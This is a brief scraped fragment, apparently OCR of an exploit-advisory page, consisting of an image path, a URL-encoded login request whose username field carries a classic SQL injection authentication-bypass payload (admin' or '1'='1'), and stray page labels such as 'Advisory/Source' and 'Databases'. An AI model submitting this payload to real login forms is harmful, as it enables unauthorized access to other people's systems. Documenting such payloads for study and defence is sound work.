
username=admin%27+or+%271%27%3D%271%27%3B-
-+-&password=passwrod&submit=

Tags:
Advisory/Source:
Link
Databases
Links
Sites
Solutions